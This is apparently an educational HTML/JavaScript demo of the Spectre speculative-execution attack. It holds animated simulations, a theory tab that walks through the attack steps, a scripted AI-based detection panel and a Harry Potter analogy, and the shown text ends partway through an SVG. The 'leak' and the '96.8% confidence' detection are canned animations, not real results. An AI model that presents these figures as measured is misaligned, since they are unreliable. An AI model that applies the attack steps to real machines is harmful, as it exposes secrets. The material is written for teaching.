  const resultEl = document.getElementById('fullAttackResult');
  resultEl.innerHTML = '<span style="color:var(--muted)">Leaking: </span>';
  log('timingLog2', 'Full attack: leaking multi-byte secret "SPECTRE"...', '#f0a500');
  let leaked = '';
  for (let b = 0; b < secretString.length; b++) {
    await sleep(300);
    const byte = secretString.charCodeAt(b);
    leaked += String.fromCharCode(byte);
    resultEl.innerHTML = `<span style="color:var(--muted)">Leaked: </span><span style="color:var(--red)">${leaked}</span><span style="color:var(--muted)">${'_'.repeat(secretString.length - leaked.length)}</span>`;
    log('timingLog2', `Byte ${b+1}: 0x${byte.toString(16).toUpperCase()} = '${String.fromCharCode(byte)}'`, '#e63946');
  }
  resultEl.innerHTML += ' <span style="color:var(--green)">— SECRET FULLY LEAKED!</span>';
  log('timingLog2', 'Attack complete! Full secret string recovered.', '#2ea44f');
}

// ─── AI/ML DETECTION SIMULATION ─────────────────────────────────────────────
let aimlRunning = false;

function updateAIMLSignals(phase, cache, branch, stride, probe) {
  const el = document.getElementById('aimlSignals');
  const color = v => v === 'high' ? '#e63946' : v === 'medium' ? '#f0a500' : '#2ea44f';
  el.innerHTML = `
    <div style="background:var(--bg3);border:1px solid var(--border);border-radius:6px;padding:0.6rem;text-align:center;">
      <div style="font-size:0.65rem;color:var(--muted);font-family:Consolas,monospace;margin-bottom:0.2rem;">CACHE MISS RATE</div>
      <div style="font-family:Consolas,monospace;font-size:1rem;color:${color(cache)};font-weight:700;">${cache.toUpperCase()}</div>
    </div>
    <div style="background:var(--bg3);border:1px solid var(--border);border-radius:6px;padding:0.6rem;text-align:center;">
      <div style="font-size:0.65rem;color:var(--muted);font-family:Consolas,monospace;margin-bottom:0.2rem;">BRANCH MISPREDICT</div>
      <div style="font-family:Consolas,monospace;font-size:1rem;color:${color(branch)};font-weight:700;">${branch.toUpperCase()}</div>
    </div>
    <div style="background:var(--bg3);border:1px solid var(--border);border-radius:6px;padding:0.6rem;text-align:center;">
      <div style="font-size:0.65rem;color:var(--muted);font-family:Consolas,monospace;margin-bottom:0.2rem;">MEM STRIDE PATTERN</div>
      <div style="font-family:Consolas,monospace;font-size:1rem;color:${color(stride)};font-weight:700;">${stride.toUpperCase()}</div>
    </div>
    <div style="background:var(--bg3);border:1px solid var(--border);border-radius:6px;padding:0.6rem;text-align:center;">
      <div style="font-size:0.65rem;color:var(--muted);font-family:Consolas,monospace;margin-bottom:0.2rem;">PROBE ARRAY SCAN</div>
      <div style="font-family:Consolas,monospace;font-size:1rem;color:${color(probe)};font-weight:700;">${probe.toUpperCase()}</div>
    </div>`;
}

async function runAIDetection() {
  if (aimlRunning) return;
  aimlRunning = true;
  document.getElementById('aimlVerdict').innerHTML = '';

  // Phase 1: Normal
  log('aimlLog', 'LSTM monitoring started — baseline normal traffic...', '#2ea44f');
  updateAIMLSignals('normal','low','low','normal','low');
  await sleep(800);
  log('aimlLog', 'Tick 1: cache_miss=3.1% | branch_mispredict=0.7% — NORMAL', '#2ea44f');
  await sleep(600);
  log('aimlLog', 'Tick 2: cache_miss=2.8% | branch_mispredict=0.9% — NORMAL', '#2ea44f');
  await sleep(600);

  // Phase 2: Training begins
  log('aimlLog', '⚠ Tick 3: branch_mispredict spike detected → 14.2%', '#f0a500');
  updateAIMLSignals('training','low','medium','normal','low');
  await sleep(600);
  log('aimlLog', '⚠ Tick 4: branch_mispredict=23.7% — LSTM: anomaly score rising...', '#f0a500');
  updateAIMLSignals('training','medium','high','normal','low');
  await sleep(600);

  // Phase 3: Attack
  log('aimlLog', '🚨 Tick 5: cache_miss=71% | uniform 4096B stride pattern DETECTED!', '#e63946');
  updateAIMLSignals('attack','high','high','high','medium');
  await sleep(700);
  log('aimlLog', '🚨 Tick 6: 1-of-256 probe array scan pattern — SPECTRE SIGNATURE!', '#e63946');
  updateAIMLSignals('attack','high','high','high','high');
  await sleep(700);

  // Verdict
  log('aimlLog', '✅ LSTM confidence: 96.8% — SPECTRE ATTACK DETECTED — blocking process!', '#00d4ff');
  document.getElementById('aimlVerdict').innerHTML =
    `<span style="color:var(--red);font-size:1.2rem;">🚨 ATTACK DETECTED</span> &nbsp; <span style="color:var(--green);">LSTM confidence: 96.8%</span> &nbsp; <span style="color:var(--muted);font-size:0.85rem;">Process quarantined</span>`;
  aimlRunning = false;
}

function resetAIDetection() {
  aimlRunning = false;
  document.getElementById('aimlSignals').innerHTML = '';
  document.getElementById('aimlLog').innerHTML = 'Click simulate to watch AI monitoring...<br>';
  document.getElementById('aimlVerdict').innerHTML = '';
}
</script>



<script>
function buildMemoryGrid() {
  const grid = document.getElementById('memoryGrid');
  if (!grid) return;

  grid.innerHTML = '';

  for (let i = 0; i < 256; i++) {
    const cell = document.createElement('div');
    cell.className = 'memory-cell';
    cell.id = 'cell-' + i;
    cell.innerText = i.toString(16).padStart(2, '0').toUpperCase();

    cell.title =
      'Address: 0x' +
      i.toString(16).padStart(2, '0').toUpperCase();

    grid.appendChild(cell);
  }
}

function resetMemoryGrid() {
  for (let i = 0; i < 256; i++) {
    const cell = document.getElementById('cell-' + i);
    if (cell) {
      cell.className = 'memory-cell';
    }
  }
}

async function simulateMemoryAttack() {
  resetMemoryGrid();

  const secretIndex = 65;

  for (let i = 0; i < 8; i++) {
    const speculative = secretIndex + i;

    const cell = document.getElementById('cell-' + speculative);

    if (cell) {
      cell.classList.add('speculative');
      await new Promise(r => setTimeout(r, 60));
    }
  }

  const victim = document.getElementById('cell-' + secretIndex);

  if (victim) {
    victim.classList.remove('speculative');
    victim.classList.add('victim');
  }

  await new Promise(r => setTimeout(r, 300));

  const leaked = document.getElementById('cell-' + secretIndex);

  if (leaked) {
    leaked.classList.remove('victim');
    leaked.classList.add('hit');
  }
}

document.addEventListener('DOMContentLoaded', buildMemoryGrid);
</script>

</body>
</html>
</file>


<file: spectre_attack_enhanced.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Spectre Attack — Interactive Demo</title>
<style>
  :root {
    --bg: #0d1117; --bg2: #161b22; --bg3: #1c2333; --bg4: #21262d;
    --red: #e63946; --cyan: #00d4ff; --green: #2ea44f; --yellow: #f0a500;
    --white: #f0f6fc; --muted: #8b949e; --border: #2d333b;
    --purple: #8b5cf6; --orange: #f97316;
  }
  * { box-sizing: border-box; margin: 0; padding: 0; }
  body { background: var(--bg); color: var(--white); font-family: 'Segoe UI', system-ui, sans-serif; min-height: 100vh; }
  header { background: var(--bg2); border-bottom: 2px solid var(--red); padding: 1rem 2rem; display: flex; align-items: center; gap: 1rem; }
  header h1 { font-family: Consolas, monospace; font-size: 1.5rem; color: var(--white); }
  header span.badge { background: var(--red); color: var(--bg); font-size: 0.7rem; font-weight: 700; padding: 0.2rem 0.5rem; border-radius: 4px; font-family: Consolas, monospace; }
  nav { display: flex; gap: 0; background: var(--bg2); border-bottom: 1px solid var(--border); padding: 0 2rem; overflow-x: auto; }
  nav button { background: none; border: none; color: var(--muted); padding: 0.75rem 1.2rem; cursor: pointer; font-size: 0.85rem; font-family: Consolas, monospace; border-bottom: 2px solid transparent; transition: all .2s; white-space: nowrap; }
  nav button.active { color: var(--cyan); border-bottom-color: var(--cyan); }
  nav button:hover { color: var(--white); }
  .tab { display: none; padding: 2rem; max-width: 1060px; margin: 0 auto; }
  .tab.active { display: block; }
  h2 { font-family: Consolas, monospace; color: var(--cyan); margin-bottom: 0.5rem; font-size: 1.2rem; }
  p { color: var(--muted); line-height: 1.6; margin-bottom: 1rem; font-size: 0.9rem; }
  .card { background: var(--bg3); border: 1px solid var(--border); border-radius: 8px; padding: 1.25rem; margin-bottom: 1rem; }
  .card-red { border-left: 3px solid var(--red); }
  .card-cyan { border-left: 3px solid var(--cyan); }
  .card-green { border-left: 3px solid var(--green); }
  .card-yellow { border-left: 3px solid var(--yellow); }
  .card-purple { border-left: 3px solid var(--purple); }
  .card-orange { border-left: 3px solid var(--orange); }
  button.btn { background: var(--cyan); color: var(--bg); border: none; padding: 0.6rem 1.4rem; border-radius: 6px; cursor: pointer; font-family: Consolas, monospace; font-weight: 700; font-size: 0.85rem; transition: opacity .2s; }
  button.btn:hover { opacity: 0.85; }
  button.btn-red { background: var(--red); color: #fff; }
  button.btn-yellow { background: var(--yellow); color: var(--bg); }
  button.btn-green { background: var(--green); color: #fff; }
  button.btn-purple { background: var(--purple); color: #fff; }
  code, .code { font-family: Consolas, monospace; font-size: 0.82rem; }
  pre { background: var(--bg); border: 1px solid var(--border); border-radius: 6px; padding: 1rem; overflow-x: auto; font-family: Consolas, monospace; font-size: 0.8rem; line-height: 1.6; margin-bottom: 1rem; }
  .highlight { color: var(--red); }
  .comment  { color: var(--muted); }
  .kw       { color: var(--cyan); }
  .str      { color: var(--green); }
  .num      { color: var(--yellow); }
  /* Demo 1 – Cache timing */
  #timingBars { display: flex; align-items: flex-end; gap: 2px; height: 120px; background: var(--bg); border: 1px solid var(--border); border-radius: 6px; padding: 8px; margin-top: 1rem; }
  .bar { flex: 1; border-radius: 2px 2px 0 0; transition: height .3s; min-width: 4px; }
  #timingLog { margin-top: 1rem; font-family: Consolas, monospace; font-size: 0.78rem; color: var(--muted); background: var(--bg); border: 1px solid var(--border); border-radius: 6px; padding: 0.75rem; height: 120px; overflow-y: auto; }
  /* Demo 2 – Branch predictor */
  #branchViz { display: flex; gap: 1rem; margin-top: 1rem; flex-wrap: wrap; }
  .train-step { background: var(--bg4); border: 1px solid var(--border); border-radius: 6px; padding: 0.6rem 1rem; font-family: Consolas, monospace; font-size: 0.8rem; opacity: 0.4; transition: all .3s; text-align: center; }
  .train-step.done { opacity: 1; border-color: var(--green); color: var(--green); }
  .train-step.active { opacity: 1; border-color: var(--yellow); color: var(--yellow); transform: scale(1.05); }
  .train-step.attack { opacity: 1; border-color: var(--red); color: var(--red); }
  #predictorBar { height: 16px; background: var(--border); border-radius: 8px; overflow: hidden; margin-top: 1rem; }
  #predictorFill { height: 100%; width: 0%; background: var(--green); transition: width .3s; border-radius: 8px; }
  #branchLog { margin-top: 1rem; font-family: Consolas, monospace; font-size: 0.78rem; color: var(--muted); background: var(--bg); border: 1px solid var(--border); border-radius: 6px; padding: 0.75rem; height: 100px; overflow-y: auto; }
  /* Demo 3 – Probe scan */
  #probeGrid { display: grid; grid-template-columns: repeat(32, 1fr); gap: 2px; margin-top: 1rem; }
  .probe-cell { height: 22px; background: var(--bg4); border-radius: 2px; transition: background .15s; font-size: 0; cursor: pointer; position: relative; }
  .probe-cell:hover::after { content: attr(data-val); position: absolute; bottom: 100%; left: 50%; transform: translateX(-50%); background: var(--bg3); color: var(--white); padding: 2px 6px; border-radius: 4px; font-size: 0.7rem; font-family: Consolas, monospace; white-space: nowrap; z-index: 10; }
  .probe-cell.hot { background: var(--red); }
  .probe-cell.warm { background: var(--yellow); }
  .probe-cell.cold { background: #1e3a4a; }
  #probeResult { margin-top: 1rem; text-align: center; font-family: Consolas, monospace; font-size: 1.5rem; }
  /* stats row */
  .stats { display: flex; gap: 1rem; margin-bottom: 1rem; flex-wrap: wrap; }
  .stat-box { background: var(--bg3); border: 1px solid var(--border); border-radius: 6px; padding: 0.75rem 1.25rem; flex: 1; min-width: 120px; }
  .stat-val { font-family: Consolas, monospace; font-size: 1.4rem; font-weight: 700; }
  .stat-label { font-size: 0.75rem; color: var(--muted); margin-top: 0.25rem; }
  /* step list */
  ol.steps { padding-left: 1.5rem; }
  ol.steps li { margin-bottom: 0.5rem; font-size: 0.9rem; color: var(--white); }
  ol.steps li span { color: var(--muted); }
  footer { text-align: center; padding: 1.5rem; color: var(--muted); font-size: 0.75rem; border-top: 1px solid var(--border); margin-top: 2rem; }

  /* ── HP Analogy Section ── */
  .hp-scene { display: flex; gap: 1.5rem; align-items: flex-start; background: linear-gradient(135deg, #0f0c29, #1a1a3e, #24243e); border: 1px solid #4a3f8a; border-radius: 12px; padding: 1.5rem; margin-bottom: 1.2rem; }
  .hp-scene svg { flex-shrink: 0; }
  .hp-bubble { flex: 1; }
  .hp-bubble h3 { font-family: Consolas, monospace; color: #c084fc; font-size: 1rem; margin-bottom: 0.5rem; }
  .hp-bubble p { color: var(--white); font-size: 0.9rem; margin-bottom: 0; }
  .hp-bubble .tech-map { background: rgba(0,0,0,0.3); border-left: 3px solid #c084fc; padding: 0.6rem 0.8rem; border-radius: 0 6px 6px 0; margin-top: 0.6rem; font-size: 0.8rem; color: #e0d4fc; font-family: Consolas, monospace; }
  .speech-bubble { position: relative; background: #1e1b4b; border: 1px solid #6d28d9; border-radius: 10px; padding: 0.6rem 0.8rem; margin-top: 0.5rem; font-size: 0.8rem; color: #ddd6fe; }
  .speech-bubble::before { content: ''; position: absolute; left: -10px; top: 14px; border: 5px solid transparent; border-right-color: #6d28d9; }

  /* ── AI/ML Section ── */
  .aiml-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 1rem; margin-bottom: 1.2rem; }
  @media(max-width:640px) { .aiml-grid { grid-template-columns: 1fr; } .hp-scene { flex-direction: column; } }
  .aiml-card { background: var(--bg3); border: 1px solid var(--border); border-radius: 8px; padding: 1.2rem; position: relative; overflow: hidden; }
  .aiml-card::before { content: ''; position: absolute; top: 0; left: 0; right: 0; height: 3px; }
  .aiml-card.lstm::before { background: linear-gradient(90deg, #06b6d4, #3b82f6); }
  .aiml-card.nlp::before { background: linear-gradient(90deg, #8b5cf6, #ec4899); }
  .aiml-card.rl::before { background: linear-gradient(90deg, #10b981, #06b6d4); }
  .aiml-card.gnn::before { background: linear-gradient(90deg, #f59e0b, #ef4444); }
  .aiml-card h3 { font-family: Consolas, monospace; font-size: 0.95rem; margin-bottom: 0.4rem; }
  .aiml-card .tag { display: inline-block; font-size: 0.65rem; padding: 0.15rem 0.5rem; border-radius: 3px; font-family: Consolas, monospace; font-weight: 700; margin-bottom: 0.5rem; }
  .aiml-card p { font-size: 0.82rem; color: var(--muted); margin-bottom: 0; }
  .pipeline { display: flex; align-items: center; gap: 0.5rem; flex-wrap: wrap; margin: 1rem 0; }
  .pipe-step { background: var(--bg4); border: 1px solid var(--border); border-radius: 6px; padding: 0.5rem 0.8rem; font-size: 0.78rem; font-family: Consolas, monospace; text-align: center; }
  .pipe-arrow { color: var(--cyan); font-size: 1.2rem; }

.memory-panel {
  margin-top: 1.5rem;
}

.memory-grid {
  display: grid;
  grid-template-columns: repeat(16, 1fr);
  gap: 4px;
  margin-top: 1rem;
}

.memory-cell {
  aspect-ratio: 1;
  background: #1c2333;
  border: 1px solid #2d333b;
  border-radius: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.65rem;
  font-family: Consolas, monospace;
  color: #8b949e;
  transition: all .25s ease;
}

.memory-cell.hit {
  background: #e63946;
  color: white;
  box-shadow: 0 0 10px rgba(230,57,70,.7);
}

.memory-cell.speculative {
  background: #f0a500;
  color: #000;
}

.memory-cell.victim {
  background: #2ea44f;
  color: white;
}

.legend {
  display: flex;
  gap: 1rem;
  margin-top: 1rem;
  flex-wrap: wrap;
}

.legend-item {
  display: flex;
  align-items: center;
  gap: .5rem;
  font-size: .85rem;
  color: #8b949e;
}

.legend-box {
  width: 16px;
  height: 16px;
  border-radius: 4px;
}

</style>
</head>
<body>

<header>
  <div style="width:28px;height:28px;background:var(--red);clip-path:polygon(50% 0%,100% 100%,0% 100%);"></div>
  <h1>SPECTRE ATTACK</h1>
  <span class="badge">CVE-2017-5753</span>
  <span style="color:var(--muted);font-size:0.8rem;margin-left:auto;">Interactive Demo — Educational Use Only</span>
</header>

<nav>
  <button class="active" onclick="showTab('theory')">📖 Theory</button>
  <button onclick="showTab('analogy')">🧙 HP Analogy</button>
  <button onclick="showTab('demo1')">⏱ Demo 1: Cache Timing</button>
  <button onclick="showTab('demo2')">🧠 Demo 2: Branch Training</button>
  <button onclick="showTab('demo3')">🔍 Demo 3: Probe Scan</button>
  <button onclick="showTab('code')">💻 Full PoC Code</button>
  <button onclick="showTab('aiml')">🤖 AI/ML Solution</button>
</nav>

<!-- ══════════════════════ THEORY TAB ══════════════════════ -->
<div id="tab-theory" class="tab active">
  <h2>Spectre Attack — How It Works</h2>
  <p>Spectre is a microarchitectural side-channel attack that exploits speculative execution to leak secrets from memory that a program should not be able to access.</p>

  <div class="stats">
    <div class="stat-box"><div class="stat-val" style="color:var(--red)">~3B</div><div class="stat-label">Devices Affected</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--yellow)">20+ yrs</div><div class="stat-label">CPU Generations</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--cyan)">3</div><div class="stat-label">Major Vendors</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--green)">2018</div><div class="stat-label">Public Disclosure</div></div>
  </div>

  <div class="card card-cyan">
    <h2>The Attack Pipeline</h2>
    <ol class="steps" style="margin-top:0.75rem;">
      <li><strong>Mistrain the branch predictor</strong> <span>— repeatedly call a function with safe inputs so the CPU predicts the branch will always succeed.</span></li>
      <li><strong>Flush target memory from cache</strong> <span>— use CLFLUSH (or equivalent) to evict the bounds variable so its check takes longer to resolve.</span></li>
      <li><strong>Trigger speculative execution</strong> <span>— pass an out-of-bounds index; the CPU speculatively executes the "safe" body while the bounds check is pending.</span></li>
      <li><strong>Secret is accessed speculatively</strong> <span>— the CPU reads memory[secret_offset] and uses it to index a probe array, loading that entry into cache.</span></li>
      <li><strong>CPU detects the misprediction, rolls back</strong> <span>— architectural state is reverted, but the cache is not — the footprint remains.</span></li>
      <li><strong>Time each probe array entry</strong> <span>— the entry that was cached is accessed in ~5 ns; others take ~100 ns. The fast index = the secret byte.</span></li>
    </ol>
  </div>

  <div class="card card-red">
    <h2>Why the Cache Stays Polluted</h2>
    <p style="margin:0.5rem 0 0">When the CPU rolls back a mis-speculated path, it reverses <em>architectural</em> state (registers, memory writes) but does <strong style="color:var(--red)">not flush the cache</strong>. This is by design — flushing the cache on every rollback would destroy performance. This is the fundamental side-channel Spectre exploits.</p>
  </div>

  <div class="card card-yellow">
    <h2>What Can Be Stolen?</h2>
    <p style="margin:0.5rem 0 0">Private encryption keys • Passwords in memory • Browser session tokens • Kernel memory • Cross-VM data in cloud environments • Any data co-located in memory</p>
  </div>

  <p style="margin-top:1rem;font-size:0.85rem;color:var(--cyan);">💡 Follow the tabs in order: <strong>🧙 HP Analogy</strong> → run the <strong>demos as the attacker</strong> → see the <strong>💻 PoC Code</strong> → then discover the <strong>🤖 AI/ML Solution</strong> at the end.</p>
</div>

<!-- ══════════════════════ HP ANALOGY TAB ══════════════════════ -->
<div id="tab-analogy" class="tab">
  <h2>🧙 Hermione & Prof. Snape — Understanding Spectre</h2>
  <p>Spectre's abstract CPU concepts become crystal-clear through a Hogwarts classroom analogy. Each character and action maps directly to a real CPU behaviour.</p>

  <!-- Scene 1: Hermione = Speculative Execution -->
  <div class="hp-scene">
    <!-- Hermione SVG -->
    <svg width="110" height="160" viewBox="0 0 110 160" xmlns="http://www.w3.org/2000/svg">
      <!-- robe -->
      <ellipse cx="55" cy="130" rx="38" ry="32" fill="#1a1a2e"/>
      <rect x="30" y="100" width="50" height="55" rx="8" fill="#1a1a2e"/>
      <!-- house tie stripes -->
      <rect x="49" y="102" width="12" height="4" rx="1" fill="#e63946"/>
      <rect x="49" y="108" width="12" height="4" rx="1" fill="#f0a500"/>
      <rect x="49" y="114" width="12" height="4" rx="1" fill="#e63946"/>
      <!-- collar -->
      <polygon points="49,100 61,100 55,112" fill="#f0f6fc" opacity="0.9"/>
      <!-- neck -->
      <rect x="50" y="88" width="10" height="16" rx="4" fill="#f5c5a0"/>
      <!-- head -->
      <ellipse cx="55" cy="76" rx="22" ry="24" fill="#f5c5a0"/>
      <!-- bushy hair -->
      <ellipse cx="55" cy="57" rx="28" ry="16" fill="#5c3d1e"/>
      <ellipse cx="30" cy="72" rx="10" ry="18" fill="#5c3d1e"/>
      <ellipse cx="80" cy="72" rx="10" ry="18" fill="#5c3d1e"/>
      <ellipse cx="55" cy="52" rx="22" ry="10" fill="#7a5230"/>
      <!-- eyes -->
      <ellipse cx="47" cy="74" rx="4" ry="4.5" fill="white"/>
      <ellipse cx="63" cy="74" rx="4" ry="4.5" fill="white"/>
      <circle cx="47" cy="75" r="2.5" fill="#3b2407"/>
      <circle cx="63" cy="75" r="2.5" fill="#3b2407"/>
      <circle cx="48" cy="74" r="1" fill="white"/>
      <circle cx="64" cy="74" r="1" fill="white"/>
      <!-- eyebrows -->
